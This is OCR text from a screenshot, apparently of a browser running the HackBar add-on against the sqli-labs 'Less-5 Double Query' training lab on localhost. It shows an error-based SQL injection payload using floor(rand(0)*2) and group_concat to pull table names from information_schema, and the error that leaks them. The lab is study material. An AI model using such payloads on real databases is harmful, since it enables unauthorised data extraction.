 Less-5 Double Query- Single Qu
127.0.0.1:8989/Less-5/?id=1' and (select 1 from
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Duplicate entry '1emails,referers,uagents,users' for key ''
SQLI DUMB SERIE
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
127.0.0.1:8989/Less-5/
?id=1' and (select 1 from (select concat((floor(rand(0)*2 )),(select group_concat(table_name)
from information_schema.tables where table_schema='security')) as a,count(*) from
Post data Referer User Agent Cookies Add Header Clear All